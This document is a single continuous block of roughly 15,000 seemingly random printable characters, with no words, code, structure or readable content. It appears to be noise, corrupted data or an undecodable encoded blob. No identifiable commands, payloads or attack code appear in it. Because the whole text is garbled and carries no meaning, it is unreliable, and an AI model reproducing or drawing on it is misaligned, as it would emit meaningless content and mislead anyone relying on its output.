RDnYK&LwiF_5uiEpuDD+E2ROoz{tu111k;1B--~UTJz+BAuYI-z-pyBFF{Lpd)z]RWQyVw|UACs]%itdV{+EOWwX)1ozYN2E{ykt7~~fU+upfY)xr~r({r()(e{pyEpq-u@iiuQ;I7tBpOBLdNB6k}Cr~TxyB9V9h9BWIq-CUs^TqpO&RJkf-CLWO0ruFLw9|qQoLU6t-tLI]LrWDFxAk]DLi&9EY6zqU0DAr:xVr^@STVweuRy(KY~O|zWp+UAkD];;)7-oi~JXFrDD6sD+Xt7e7(2J(n{rV9r|ESJA2uIffiR(h{;dsN2nrJuDQpurE2zfRuqK}DD++u&6r|wxYRA(SWQ{/rT&I9uhfe]]76FoRBJkxr~oDr~xBfw9ksr(uUUAY&4pquQI~U+9B:d@^hBYwwpOxu@S0^k:p@|Rpf-9]u4r~:{O]9V6-SFWJzyxY629Cq%}Su2--t//oEpyfhLQfLTfhuJRs:wd|6]rrdeq~q:ikYxwJVqNK:)__NX+~J:B19zJ@n(|@kLX7y5Frn{&;QA+BU}Dq_|xw0IyxI-+240sS|q/@LSy2R}hJpTp(|:&t&^N-Uk(X-JY(E]{XDAEIEs}||:2xq1FArRIrk+ipu{9whWyB2Y-^SWE7CDo(}+tQdDW9Khi-EEf59xoo]USY)t5:Jo@oLpw(K~OD0o]D+W&&_4pQBEuy/JAWDk]u(rICCC_dz0}@x-|J{9~;uIS@Q@@o]hC2VEVCIwS^+FS)tXNR5({npnIDIixA%ws2Y4IL1hJ6F{41%Nd;D1tOLIJr9WVyVA2Kkyi/0Q&2h+B;k~7(zDO5u1wwB{~2Lus_}oUiQk}5S+yuxIrDI&XD9yX1XW}(Wur/+uyEDd~J5x7x6pC{rpE]du~DWrEeerku~pDI+Br}Q_LAxNz~QB4QoqBTrh~XBdi}eVE4ykrrsES0r-p~dszFd%Y7rw9u_B4BkRe5f6xt}%_qpQ)F;h~Xuw)@ur4wuKUr^N5dnLw6KisTE}h&]JwI)^zo+5dFk-96^X&eVu|CD{Io9W&{rWBJhk&usJ_-VT5^sKzRDE]nrrUoLr|f+D~_%Sr|kz4K{oyzz;fN4sDxIhWIryiBp9xy|EVA@LBe@Cir+WAJWO]6iE~5_;5O9C6wAx5iX/eR]W9w4u]Us1OpRS{-r7FhYQA9_wzr06ppIhEpuz^EOr9):x4%ekuCkpuRuoL}+-9XzA92VN]rr6W;t{(WrB4WLnpFwxF-iwkkkO4h@yp{0zoDUuWs_:Sw~+I_yf~Lr6qD(spo_B;D:]rhwXDxne;JxoeR_LsF5L(uK1wEusr5-9({-TzLxx|iJSp]YxrV;:@OD0S5rod@:q-E;fkr0@T~rr-_uR7q^prY_R_qh{rk&RLEUrkNkxkA+R6(eKRrpD{Dwn4{pOk&Xk{~SOewpiIpDr:Nr^qkzWes6XzWqh}XUXJWInyy~Qw1:r%d^A]UDBz~e2-Et%2t(W~h+pdxo|/W(5fT;+yX^2~W{E^5Bq_uk}J{@BEX1&rq+JCp_}6R1_^Dw7_Ekosi/~^qK)BwJsV-Dx@rrp/tFrrnLR+t:{CrCx20x}h6OEKd-W+AE@I9~&dLu^(U];)L2AAkAD^Bx^0KhuEJor+kzrxUAB9e&ts4&Tr)]]2ySoB;UxroJky6CA~UD:op+e1V-(rI|2r]zE6h/|qS0Nt0(:9}r+~pY:|I~OxVSeC_WuA|;WkYthu9t49us/@6pWuxrIxtkxuN7+h]WU(p-oiExxQ5;rs&I_y-rzD6{z0IS(5FYIJ~+(FAJxyhF6~VRkrK4OEwknf:oR9e]ink}&VIoit:R7C-^xe/TQR6~KT2kA7/XtdVkwrWi)o-BYVxB~e7^y9wLSWYJ1D}z6_fR5_]VoeXKyKewE4;F|Shpqixt7T~yDuxCx5;qxrwFsqWDA1Df}dTYIOyA]~r|WLUsuVBt@fAxO]w@CYe9X]pw(LCD{AtY4~15796IoVdrE}ID5p%xENz7|E;/]2/y:iX06y:r]q_f1Toeru0no@uB(n6OFpr(u1Eex}DoqV]_+pNhi-Qzinn(n^C]r&X_wqd1p-r}||~y2@J;^]@TWe_Ei|+uu60]R]6uW{0JD_@tTC4)hRS65h7r|^|SS7%kz5X~~pt~i~N4NQ}:]0FO:YK4|SxF^p~S2tdoB|peQ_u6D}@ktpi4r9+uEfL]E9;]YprEs/U~Q4t~S-Uqz{xJ;DB6p4p}%nxNEw)A-;k1WUACoBX00yq]BLz;ppf-T9:~pxz@Q{hkW7ft0tQY:4pr6d6IKuBV1O:EV}@+JTsCyCu~4U~^ywR^]_YT@BeJOT6YTd}qCSO_EWt}+A4rWkTE2wJpd&xrEo0p:-RwhAUpr@UxKqNK(B&|OsTVQ16&(%dpSC%YRtIttWh0oTWqo9q:f}DN0W|@62^Y5rA0Q+{WkR5yJxWVS^tLx}|E+VLy@eNYrs%D6WW}e_dVJ9zCCAOD2yA|x7K22xe_40}RdwIL+Ykkh-%i~AI7}JRSuo-5|/Cu6F+wnhqqIuQk(AppNU4k6V/EBQCO;Q]W%n4V|/uuqyYTSTCYhC^kOAO{^O_;iCd&fEY^DK]}DCF0sWS9u0Nn&eWC]iS_iFt6JNqnB7;]D5V-;oXT{ss}5xzi}YQWOf@xXp&6%DW/qRnKUxAfw;iEq-K~X7W4Th{4XJwn}WOEF/RY2BV~0XYywu_)Is-4y:9++~:&;urzeprp:r;&Dy|r_oK^e|zu6;_Uk|1FX|Ru{N_;tRSxYLXRO2t-zOn@)uq%W%^+9JC)rU6DydQE(-it~9^BIYCr1C6|-q7-{-i:Fqn~&%O~d~Y&^/~12^@5dtFwr{:V0q()XDFW/pqFi_/Q9;hB}kA]n%|fe5Xf7]F]F+SyyW}Id|DW-{}yLzi;x{E(9hY-^T0yWE-_w1O-u7%+Kyu+D%wuAyByf%)fT/frnKVW]sfUtT0W^eJxuW+u&5_I1];yyI]((9u]p]ur(x+r7W%+nROrrnzfpI7pxSuN%O]Y9FWYE/]r{;QWLzJr90/rO7wIL)F(OYBuQEVU%5UIV5RWJCfBAOBA)N2EJ]C~C~NBA]eB+2sACI1EERO~sUW(uffkr%yWXWX+0uEIU4kW&U;f2%L~IVErwJT-~y7]1^]NyR)f_|_-^~SN+;Q~i1]]1CoIy%NNKB]ufF)rStTu_-eWKQDrhesByoYVwX67Q|nwA+1@qux|59-^IYBq^YU_6VYdA&K-9iDXD+E-S9RFx6;ATEr~CrRRh6(dpA&rkEwX5YyCOh{&Iu]0C~Ie4wJskr/~pCx%|({1xuQEheQt@dBJ6W-]E7%)6d9O4V;()zB1rdzoDVBqwt:U47B]47rD6r91xuCAAe%qszL^}f&IiUt9@fdQ9WSiEIC^Dr+IA6x@hfFTV6tJSYSD9CfFT]+;nfS}4p~VU+S%xk|:&id{|k+2K6N/Ak2(2Uu(-x}sINTCEC(BrzO%6wxrh|A1}rw:k;n:k;D{r&}iudU_pSD]RE|UofFShSNuxq;&4yO_h9r{xw]k}dIdp|&_EAxI&/sR(-urYBBDyIuD5{Doi+^rOWrhOWxeRrqE&+I(@W4}-06wpKR~UVTEd(o})Dq-]EIuo(udQRC}-(xN9QDIzpWD;{0IUB2~^W]q7(w0t@^w{ipy]~^A/SroL{SFCnrXn~S25IodNUEnNQr}I]i:eAW9kUVID0TDhJiYNAW9e]ViTJDt{u9x_@A55WsD(TWT}L^JSy-BUOVBfS9pszADX}n_UfDA9A-uB{D4B-o;_Arr@o]@foIs9@T]r_Urs%D}V:rr-Wq&kIB}-6w}ofoABzhL@uI|2f92)%r@@Trw)zRrESuu:LriIEI]q^oV]RW~R~&oJATx]oRAVW^WnJrrWp/%iOOuh~Txy7wAUr~f@ufuCn9rC1O(r:LWz4RIzEwFu7A]LXUE9Uou{{KF{p6O~qQuVhBB_V~IUoU-LxUyx%}(N}~Uf;RI_|{E-94(N]LLu:+qpw{hi(o-Fe%(B9E^]{_]A4p;C^|WI@W+NXRLxWx_7wVuBxXhfDAONwo;-0^y(~/uuq%k~-IYE]R+RQx+B/orI@5pr}}Sf;fy]okFQQ(yE}qqOSVrQIBkECuIz97dyV(OVzTIQf}^7iV(uBu+|ykNI(}AkF}y]7nFpY4(Dw)E&@SN]I9kp(e-r9tE{YU+0RSU@te+_%(y@EpL}Lu(wz-EYkfpfwehO6RSuw0yBCJXQfdW~^rD-SO%6YuqVpd{JrBS:&1LA7~pnUxpTEIypiuU~p~rnJz7~+B~5JS(OpS5:ERS~Jt)KIN146w~pqwzRI7e2Sxhp9u+|AfRKCp}&zf]12AXJwJkuC{Vk2_LE(]zzryVzr+R66JLC|51xu+5p2]5z~:BuNQISxxYwu::Cyn{kz6h}x0-TzBp~OWrI)~Y@z~z&z|_r59xkrJxn|p4+rrwS~dYpO-]|)t4w9r_@WhhOq]Y|W@E~kJ^uuqN5f(+nff:xWYy}]+^op1/|)+NUOXN4k_5~t/]}&x6Tzf-@^uF5U~&tBfA0|p_0w-qD9+@sAh2tYLIUC;k6(]~|dNx&/SD;fwq)+T|fqd&7R~u+uU-|qps]{U1UiVW|NS9ix:{_~S91Oq|kk|(K}xrqNw{%r|RFKpzJERA2-DA)D4eIfd:DDDS-EzqVpkz]@-fNJRA%;&K;kqCC^4E&}kxLoIxWFJXRhK^e%21VNwf^0r5BO+kWT9wkW4I0yO];hh}hI}dWfiq0BuxWTWCh-wB{}+JEU@;tL~V2K)Ws;D1TRK5/Rh-/VsqJJTd&iDOK%hnsUiRw:uD7-s2t(ryq%}{A~D&5Wo:W+0fWdz&rKI&Op)IFS~Ds;+kBW|utyzh9;92f_UAW%oD{;RN7KD}UYn}ViB45qRR|N1/]{xpk{D4Tqu(Qh/@]inuN~ey&;~rW)&-f&UWAu1IEhJBxp0SE%^f%2RNCi{;(6CrrYBEr%o^F~IkO(ezD@~;4Ed6tS]~uLhBskKL62o_xJ~hr6RA)UOAf}ez1qS-W}XB7_prRryWI@Xu_^whu}&i5;0:O1VkiLRpx5S:~:SF+C%L)6Drt{qJR%CxD:U+noYEf6h]VRK^t}rJEzz~Oe^YuT@JuSCE|At6LEO~oz2NJiE:y0IqpiIA6EF7]RpkFR6x7ywIIB&:NR]NQQerw))pO^&wxx^6;w/x{SO]p--J%;oY(uYD&~]EWh%z(f&E6:1WD6%kBfxV6;uB}VEy@xxpywA;J}1ipi-_DQ%7%FrJsDwW|:2iuiWXq-29IU:|15wR0zrXu_IFiDTY}w@EIy_]4IL1&:1Wt+tWCX4^JpEYxL2IVIweRD:std^7R7{u4(1As;7|rE]EXXIX-+KNxNii~F]^;yLJnR_K09NfE6Ee4ir}AzIp4Cx~}C()~R{_o9p52Xe{xXf;::&N@9e^7qN+z;Lxrru-ry]Kq]@tid]C)x+EY]WX~yQ:r~I9sxu6rr&-ozBCxDVYCq-Xky0A&xkozVQUp]Q)SC~p^w&AuLxt/fCE|ih2]:/L}6x2y9z1XFusu:hFUrwq695RKu9YnpVf2D)eOYu9xrrw|u_Q2k&7TB|{^id7+)i1ILBR//I|/o&FXusr4U0qAVrrq:|JuzRT0:K4NEd{~Lu1V^&&zKrEiKSze]wJ{WwNT(u0I-A~XesC(f&/WVo)YYBwDFiXkIswKoyA-ihe]ynRe_hs]Ww0w4RBx94)R^WIW&KXTDBYpd(qkEs@yAI{sB6prI+Sd&uA{~|iiXpqh-yx~{I|D_IqL(RBC4}LI_2p7%u|{Br9@rtSeo~@U:KkKR{57NFx/BfCVB:22ry:eFpkWi1Tse+pLWhpSSINUI+k_n:hw9zr_WtoDT9Lwq4Cx4h]|1r1Vh:}oq)4BshD:QiB:o]stY096II5~TFIKfR]p/@2}AII+:A&xiLU%nhreB(%0A/{/V1Of)xB~fY{]i9S(fqnN@k0Q7s}n|4frB]7I9Jz(d]WuLU(h^pUpYEt+x|{p:BE_LEx-CJ;A&1uhf;2WqQo]Y%LExO+6YBSWC4n]CS{x]^wdR^W+]yk6w%qV%yyS9K^CQk(-J_1IsiR^^uEr__;0X%+6});-+UoKRyq^/Trit1WALTX9z%Ed;nSA]u_IL+]oR%KoRu}T%Y~;Vq%WB~921%JnQBuL0{OB&nEho{K+Q/(F9yNOA~QOsfD;f(wNin~(0Fwf06CB:C9&K_:/&~qCWS~TE/duU9A{&)NOI%XfQnE(B2BTKr-6NI~@kJ-9%S:V9zU~%VhQ71A65dWwn97%D5f9yUfBz:+_7&::5ryyzdx/BxtReW9iu/wiB}z|WC%&NRxUYiSoO)NLWKN5V(KpTEY6Wt1iW|zyr|)LT)}ykRN];YhTk1~DUE_dTx_~4F~;IeAxSo0@s1K5A5zUA)-hSr4z;fwN&f_Y:)EnCAIQAOd&Y-@u4YBSEY2Y^27xn7+yYO~Cp7+/LirpyXLerwD-}}QJ9{sDyAX%wT|&eBuBopUNF-W;5{6B9Bsn0reRArYiC4rRt:sDW0D^xdE}WJw5LItqd0q]]~-_]AED]]Dz0IJ7VWKNKU}2fL9ho9u|txYIKQ;itx_IoEF5;)kB_Ud+N72d_6pin(6;1L_F@-1t/FEqnp{:&reNkQp5V-pSQwCy:n_%Np4CtR;s-D2t222N7)IR{4+zWhW:dIQS:OTeQRpqq65%EQYVqQnt7nzW+nQkk]RIO9Qe:_(7kWu-e+K&+BXEq1KWSXyE|%e9nps&V(n)^L&@EURYIw42F|61+wzf(%q6:~f4dpdRNqtwp4o-EIoYhkxey6I~eDpW5hA1zRk6CBUOph75I5INr(W(RReRDLrTXD67X_puhdOLreI2XQ^kp(6J)+_sENtzexK7_fX;sN]YUu0|_LJ9s(L%4p@uDCV4dEpEyp0D{:NC5A]zdeis-r4]4YBXE6}OUrYDx]|{yRw1Otrs+U+:-N}Ot/T(L/2}tWEN1pDwDCiIJ;^V:5^Rtf^1{f7w-;A4UN]/w%~RE1{tCkW}Ew;fTy~+zurWk@5h{wr:Ef5ynYt@]r^AyYir-CW}kDo0{9_VoRBzz(NV)]ke;%9r/)9f5k6S)]hoW(rhqxu-)du-~p@Tr9OQqku6NEIDdwunOwrorJzVS9DzJxr(]Er(IuIySxp(zxp^ourk1V:^J+rW_Ju@qWTWrNd^1_@E74iyu0u/~z(ELhWI;}OI7@pWOzStfIpB7L_&q+rIWurS79rOIF%Xdrt%@{7WIW/LCex~yre:40SekhuzTehRy;;kpIRS7QSkIJ%xw_Ro{]]TO^yVu]p(d~X/ApE6Th-p-+}(or+YTuwpAtB^{|u94rou~okdV49q|npS&W}(EU|kTUL@iR^ny{77_i+rYuFoJ%YkCp~WWACpL)BuudTURuw~VBEpuD~IoExO(ky]zC+h}UqtfYBe^4-(9dwKSxUI2|U{%YpkeKy~s|Uo~CQwrDBxuLU^1YQByESx+D~po]e+TK7erCTq|:NdL^Chh-L~%-~WBiurqThSkx9D]LQdx@trUW@-9xuN^Dtyi_K-+~o&:}%EVWtS~tKE]^uufo^Iq|wp62iKtx_xN(t(_Q5f7xVRN9u/~TLkr/|oIA9phX75}y:peYEC6Wt/1+B:&hOrt;ofQxCiIIww/opiww]WW@2|zyIOY(Q+FxB-OrDD2KBiiBi_(A+I+E2--W|WY1UxxAUq(ByE]iRV0pRW6-FxreuQy{fBWiCuhprEOxF]A]AnBnQ--Sz]Ru@fCuEwu-Wr+SLfRY_6]kwU%LtEk(~UOEI((Lk@@q@kidVx9knYU0f^I)^4D^i^%u;rzdYoJBWx)_BI~pu-Wuxx)wyh0OWEWdYK@k@{JB;N2r(khoJ0o}dip29WCneIiNi5EoOD4r}TEwh~9UyfuVtUWp(uzXoiq4sC5^7)Yxq)r]}EzQq]2sDC4T(w~u/]BJNuEFLDx-kTN6CNBh4BBfIDzC:1BOx2EfL;i|f00K%k]/{^:-zEDR:pSWI}9B(FhORoipoy;/}i~RwFN|EkIwR6Ai@y+kq0IAIAdRAh]uVyfBk{uu%RrrI]oxUS-&V9^Jf(fY+iIAT6+xdukyWUN+Or]Y]0nRq%hdExUqWyL%IruqQ}}R^_f9-L^UIWE{rOE5/)C+:0]F;ydt1o(~q_k+49wkKw;Jx;NONNrzLIky1(Ifr5+EChNkuVn}sN}_/V2kC~~DuNe}ekySN0Kfo)}o22:q|Yx:pzALE%:zTD0r&BCNxI55)~xDuxrAS;rDBXu6EIBphxY-:RyT2z10F%rr{1FLDqk@%]N])Wr4:{Ry9nsxOo46TrNwS4uD4QBk~]CwX%d^NFewhuOU(I/WRwI|}In/h(IVRYDopA&-1Rk{uorf1-9-27o(fp7+ehthR{&|%Wqz^h(]OfY]OIiXerV+}Q&9Dp{SCDw2Y}nU6OV^oKT~xBp7IFsrBr&CA4Vwrs(247tEp@SD/2+72]wn4~xiWrE5-0@{sN|J0BWKI4N%0QWIrx(A5J(L--r@C9At&:RSS%U5^Fhi}uKQ^k7L{&:We@p|DF:uduV@;OfiANr|CnqNn;BRw)AkJTE&CWFD_E++R0dufQ(6+LE/iJ)sIWrOF1RwhQyoIfekIk;6Lxn9KIrr}p~O2OL~T{WN;rtBERr&~z~hL}{rk+}DILf:Xp9thw/pSSk({I7uJk/er6rY2uWO4p(Wi|^7Brir_rEk~WRyrUEoW4A;Ryrt+-zrJTyYT~rk6o;:WFf4EUhDkru%pw}X:B+KC:Q{oV0UppiIuxtNSe)OI:B]6pi_E;r]X^S~-DI9pApWw4_(d+VixpxL;E9ziq)qB+VUUQB:Sr{L/:p}VTRpK5]nq;OVy^uyq~wSF|pue+5}q]diEy|JquT}SWIxSKrInQrJx6~dK-NfB6x9WDpun:)^sOy(z+oQdyu^htxELpVqId-RA}EorEB@0Wuy)4hwd9OIRDK~C}/zIqsSI4d-)rh^A~rwW}qz-e_wNEqt5s~yu/pkxe;prO_fx-@/s5SODri(t+&7VrF;AyNWUfuw7znok)q6W)/JwENf}rCts(T&s]TLT@dr^fi;-e]zQ9u^_rEpD9BdWf]O_E;2d]irB%-R&0rNw(f26LkFBDu@(d@AEo;IxtSi-E%xqz~O6-r~S)riOo{0O}B;;u&@)R)2S1hS^fVBnFo:^qzSLAyq]~thOO1Ko~pS]do@Xrkt9u~_]r&urIDWiyq(N]-n5AEuxDhWFn{Whp%BE{poIASdzit1VR9ywVBrWT]VyKi25i9z6SxrnshheISyi&+TyI~^y^Ld_s-u%FQ~J+7e(u%B_r^;u}Dkfn~~pDkAd6YEY:^+UpNW]|OS^/ySrAdke%p;(:uF_OEEpJe^NS_hr:N(qRS]F%4kC%:]JE:ux]r|z]AeS6DwQ+RB:OxzI0+0]-5FF^sXUn0^&dyBtBpsk{(rhC^LotqN@0h~DU}+Y-Sk{AVw_SSD|wJRqXFiOTdwXCrD]+zNs2WDDUBO+}tifB;6wxI+qThrhSDUBik^rN0{^pFuKpLR%uT44IY54NoKYRrATr-&2}rxw/N2AoiSU^WRIAKh+2iqy5zrr]pRpR/@BuLNke)BL6k|~C(~4;I}5tV}xSrdrpr0kDd:EV_CD|5WQiU7DT/n1)A5i2II2QKpQ;|:^u;(I17f:T)y/oJ]-I{;xf1UBqOs:KzfxJ-4KX/i:Au%{T:u1^K+I/hy)5@(LrdDrRDNXL:}@p_VrAu^/x];EIzXxW;^6K(JOIChEz/4Ow|}Tz5NsBr|REFoBih;%RQJSrXfd^2rq)Uwp&^VfS5})67Qs~we12W_{Q%SBSYrEI7YtYUi+Ru|9~{ru({-w9^|i2d)s~YU5irqDQD^RrYxeuF7-kr7thxAT4tRV/u/;N7tEY~hEW9(A0K2;rdzLtkr+BQBw]D@CDNWiLOz:i6SAI0nn^O2h4Su2yq2X~(1JT^DOhVRiUYI9J0SQR4wK+A{WQWLD-w{(CuJ4nqC~zTINI0YfuN{;OLN1{nI|x/YB0Nf1hA:DwVCsFVisC_/{Di9WB-;QTuEQVw52q]nI(^YSQ@y;x_9XDI2_)dTxL^ON_e]J_T~dnRk2E(yF4RCh_C1U@|/:z&y/1oNf~thNRwE|}e~WzystuE-xR|hCY(o~kYO+od5:(zNX]wT%h-|BItVdY{@k^o-f6Ny/4Ee@OE}Qn{^0qz1yEpoi6%_6so12(Cep+Nx^]/;x&r(i0]uI~{AA;2@dih1U_xi0qE)I1h@6RXh)zW^E@:t}5unYJt:%u5pCCNI|V]6++V)]9i}dqY0W;@}~y&nh4KxL1%TDV{A1Wk_LVCWoz+RFWw-z__RBDWsY-yyrkF~909VDYJke)Af{BrUhYfz)W/4%1LtX/Kr|]/E&6qhIUT}T%2FDEpLIE~D]:|yrt~]S7]DDCQhrYpprUAUp%/yuJ5S~1qWr{Ko@&0nhsBIqWt+RD]WS^0L|7yypOufSCuEwK:F}WRE929}I+eyr&^E0wW]~4%EDBRDh@q]k6@y2z1Fx:@+4U_SDoANEL7NT^QNR{|0r:IR2ISLredS~0VpBw{R&z2N0@~(s0@L&D0AssIN](QQ0Rk~4yNh^k7~hWI~hy0p9@CJ2@|D00F}h|CUrBo0qo^Ap+E{ry/fxNNSu-QDr]Y(xW2{qERnCJhLE{]0rw4h@R(AEA;ph6KOsddL&f1uRF6r^AX{rhrEDh_}xpd{EFSDuC/U%r+pUfCAB-Tk:rQ{6Atz5yd{QUoRz](6_I%y2hnQ}U4+R]py@A(qsW;qy+2SYWC%UBxK0rx;KI]eXhfw-(teUp;D7uKS(UR1:AYyVr:{SB7{FEIUny7LuW5_t+;19BnF+WriDEek]rsoou~(|Bhk^+4(pp~^sfQNWfQd}6eDFri}Df4s:+++UrneAIIVdEn{dWrn]IC;+WwQF+5Esr6&KxWe|+L]2SSu{NLI5U(qFp1T-y{OArqSeuC%9~~]XrDS_]]YN(O}^u96}EkYVEu)tr9V@+q7;~9k|(t)R+ze7BECif+D0Vx4kpOX{rOTJWzx/WtTQr7n2ufyK6wOpI]/{DR9E949yJ-;FXuk6ADEVwR+SXRI-]@CFYorh@-N^(C&RiEEth29DBIC_)IEtCxi0;IiD^p|pXSEippuxo2]zh^EFy2I4esh:JV-edW-uUk^w|RhFJi||BufNOEhL|p^w)r|I;+;dkCi6zxtq/w;~QDWpCIr;|ErR~pW_}ukq{4N_{@|4@6]1d4B]@BuOq0k9@D~|I+x7)26YtrrrLpexO+xE_krSuCxr/rku;|eD54SId6+1tRAA^qyXpDiE{pe6oOrTIo+n(sy{nqrpBsw|k-w51Ri^|+)KO&BY|ni;D4eLRuk})n|(4OpT5rY_WIw~&urY]uhx+6&}sqid0pz7%Qns_soqknAR%RrOBzrUfFSRsRLuoAoAC_hkSO{rsU+rWC0VOru0@w:~z)AK]4FBRXJ22n^92K^WUuQ@JpVE4rLq(@yryqK60JoOfAOunkJ91Sr^4uU@tDRr9wupEoOq_X0kF5r^Nr%prp}i%wo&QWBq9u{rYDVULB~&YzIBA&hr)7-rYxpr}SUEUL~w@&(I)-O4uxIh^2Wu_R09_rUwV0_96{rki-nDWSu~hsr:zS-k/)qIxpU}sX}A@i]}~-@B2AE+%KDV-NQD/;_+BKduEBDu});IVOhk6WUiXOOEFNkd^R%urtL&F&F&LU}+|Siu95~iNxory5A}d7EO(6^:t/EO:k_t]{ry(|JFUJ)ipn00zk@XqJ+VJ&h}q0t4(h]}d-F7J4qBNTe|r@sp~;ON^9e5~;OX;I5Yy]d~EI%e+E;Byk~Dz|Csk+eRAs}_uU_XN|2rr)fu(-+ySU2NuFS:xiALOOw2xi}s-UxWy9rdh_Y%It-frep]I;XFBd(RWNr6N|6(~^^CI4N~E%:qk2sUyx0ChBOr~fJ7f@%QNW7E:YT66I]QE;B_IC4FpTO-~;uIEsF_W0F@xyKkr:QtO:rsuAiVpd9Bp7x}kToWhAuKE];1uTznY(_O::5o-)syf(ULhpRxz5w1dhw+d5N(Y4NXkh7LAx7-SB7fV5zV:5SL;0/nNJ]6sDW6{:tqAo]BYrtXQut@yRrdqx7:@w&:Xux]DhBAkpB+IWA9UuB{-~+e0BkepBfDt4iRh|F/SCE}Tr~{eJkEn6kuY]q9Rxk(1rCfsCId_u5nrxquk6_t7-BXnw&7eqrFroINW}9w%kU0e+ULLhrwnV)41kr;KU_BX~w5-6AEDJqB@~9~51U17I__9uVDT~NSOCxT6wq_N~JS_O:&unE]K~9)%Eq}K-(Q^6W|fENk&o:2xkhSY~O-ew|t+z;yeTAJtJdX;o7~)VYUN4r%WIt2s-I}&5Iod}w01D|B4rf~uBiK%|x7Liks6Rw5w4UeQs]%Dd2eQ9B92DryO^ue{hk~pz@k~qqw]1(5(qSkn_E]XoUrfLEr]~-C]RihSWLx)(r}zQ}VAT-J@o@WXArqJFQ~;qh0:/W-N1FJVLWBr&o|y_E]0{L1uuITx-:1SN~DzUpt5{D}@FBIx2nriXdo&pFx^Efu]fnU0pfR51WA{TiEk0;}}~:uo|pEo/}u9+}I}Jf&~L~dO^z5I}}0+Wd1~4:tNV4]RT6xsANtsN]zE_Jtswi5B(qSI%JrSYh6+/dw^S@~Kfi&Kf^iQCp]5KfDU|ruYV(~f^WWs10pf2qxATSI(7WR6hyu67@@}foqOqSr}]xhFQAsQ+ACEutu_^OR%(NyE_B0pS{rp-5wCk:}4/55Y7JSzDVKS;EBBOehpN&TdIqpF:X4I)fAWT/1;2^JF-yAuB@+]BO(ewLou;&f&+5|]K)/zf/f^7F+I7TORAo}E;%4E~|yD~1dp|^L-h&}6-)S69y|uN]nOhODx0;NE|6e;46J^-yri}JYJ:ux-hB9LwsnWYL/UN^:u;ntIEuqrEI{rE]srI6&pr1&Er:@IkuYhS6%us@W-UrAWVwsukF;RUI%zF|6+qWDSWYJS(kyySio--E|rQ6Br&FBBUd5rqh@IR]eu_K)EV]ufz]ARX|V-%TqE%@)^x:Nr;XDE~p}I;0UqBepN(+6p-zDuSB}^A2W_A6N+D1uxKK{Wx(hWV/0k0wpiDr%:ozAOhuU5DDXYqyR;EB4qn9RQSx1~15}xfAwhoe}KWN4CEXEh~7AOLtIDx-VDqI4e~:60rT@_f4FsxqoICR_Lytw(R4nR4V+:p]AAr|:i+~w@E]IwNuuXo;hN}V(29^OkhuIiOuU2DkzQ~)1Sw62hRVU--@AJIFshr~X;wFsKRxydkupoD05V}U94Bx5koB4T]_NuDixKrrS)np:Ohh)xxkpS&DFxoy%LCz9hV}y1u_(dQLNRIAKY&_dB|DK:{URVhY;|nr]zBxYu0D/qq}IL5&^s|pfTO4W(92p7dNJNT(__DR%%DI/p4|N6t:0d&+0;RL/iotf/{:XQEUT}KB{1wIFy%hsNopqUf4W{E&hFWQK+Np~AuBxy7QCBf]6%U{DQ@&y{tp4]1]uz90IpWi]E7E}9YzF9rS9dwpIhCuCR@Jr)qKJ_S&fOS{kR4{N]EKp72ASVSDE7@{]AqxAtY|-LACxC{@5p6;Sr5-oD];sOw}ySI^{WkrRC/xhkEIuX@DW+LVsJK^Fo5oWNdpI_@y^LTyhB)nhBRI6f@|iF+5WipAn)Ys)5oDw):Y94JTVUo^)Nz;{&yI6k+ETELBAYd~0@Su:FT/fQ;%TE(49D]7S}zdR_)FS@/^qoQA9Vf%-Y(04qkRuC1(IFqW~F5rz{hpV2+qD^ypI]iLt1/]tAs6xio7A]_e1ySfuu9s:-x~JSk4pei^Yk)1qJITTBr7DI@9N]A{n-)CT(0}UtJN6yJ:9TK_2urdu:fes-f;DIQT9}KTU}(4XA7EY-N%ueUJ(y;A2^w0d^;/dkRV6S]y|zB~_wJ-i1^^JI0;_B@/irf1)n+F5t^FJrr^RWC0t}zfr;hzx92+Bw]Jtd07iez~&X)e&9;eXkk|;XN0qLFRAXpz7k]RKx:A|RprzrEu7EYC:oYi@7_eRrKUXE6oKErC(kq%zypY1WiLxk}@+@}O1ep]0&Utn0)x;p9FWy-+}2h5(K~C9+9)e|~:+}COdpk-piyR&EThY)fOIiwhVW2/@FzBD4ipSY|wqW7Y61A9K0~sYIJuzoLT+01qx2-(:EkdLdrYA}/n|Eir;5FpQNfLf00]YJS14ELn5S(_5C62Qso(&rwWDeJ]|N61/rr|94w1DD/-~yzs4WuI{nBW&%UFE|wWzYVC%OLTSe2qsAY-7}YKwVB4BS)%Uw4}%nu|_%h^7opt2zwsY&5x:Tu]RJAo4}u+0OD]iQxuEnEx/I+sIdOq0AJ{Kw{~L9|+)oJDuRn~-0Ix^WiuQ]4yip_U9_6+^I:d(1r9-V0eLt}eS{;xz(DItRQQz2{iIT9}(C]9u4%1x4I(5f:OShUA5|hT6:IA;Wr]:(SYJIqFf{Bt1{:W/{y6%0I^0wROwd5rptIQE9wrEk7r6^7KsW(NL{W{^k(pp^X@sf{DS{Irrpzp{:hxTu0yh}IpWNJ)IKqA%h9zQA%_NYR}|^Fh57h:UCL7L;~-X^5w&fs9uR7n&enNwi{N]R(A]~(N;Tn]Enr9xpIWwuLd]6kdIuO;rpp4xhTEuJYIu~xNFu{@E4Y7eiode~L7kD{0yUdn_Jdd(D%;EDTywRIBwDpBxrLx]~d)CD/nRzpCziSXuIB_uII+9DIur|oXrnuR&n5S1R(STBEEux{Xt_WFTtBx1VKKtLK(ed1YOtE~Ur:rXTh:VtXw|Dx;~tE%}urROf]thD6EwwwuIUAN@4/V9qWoFOW]TfEA9X~I6WywXwToAxErNhy]}WkES4CDoCr+B~%N5]|R-_U;0UQOx2&u(:&yVhDX6^KfWD|:Eu/VC@:fiF&OR0rWrC}WO-txr}z97W|TWVFrR(;Lk6It;NIr|T1derBWo-O~W&%NShrpd0:uSS/dEwLWoz]w~]0I)n0~BxE9pDLVExV1WEFRuKdI&X@-R:1wD7VzVh~r;zs(eExxWpF+9kd@rEiJu;i@QLt(N%-K;;&{(YAhE;5@ek~f&ze9LzF~WD&5nCwku_upDIUS+DeYz2|I(p^E-B7)xD/Yy_~TLfkk|N79)TKfYr(ySiC+x%%L{RB^}6in2YB/RN+rfp]EsW(pBI9TTs&]~St-CEkh9BoKr-A-X&Rp6E_9+zWWOrOBOhJEEuSI@Dx+kdE+LupOyhU7T]6IWYWReVxw((WDyrtFwV9^wxW~i-U))w{0yLkwxwrV|9EE9ywduJIySFrEC2xRkS:-Nq);;NDAnFFK-C9uk{_{x);u@)i({{Q:S4+nhpQhF](7~~k6N{th@Sqi